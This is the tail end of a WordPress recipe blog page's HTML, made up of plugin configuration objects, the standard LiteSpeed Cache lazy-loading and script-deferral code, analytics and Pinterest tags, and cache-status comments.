23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"640","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"ffd1d88ae8","api_nonce":"2bb36cb596","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"1","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/7e9cd3734ce5e53f5ea6e82a9df4b1c4.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 03:21:48 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 03:21:47 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/487cb87940c2181a7afa17ad862f0df4.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/081a37d998515a9cec128cf5d6362eb3.css -->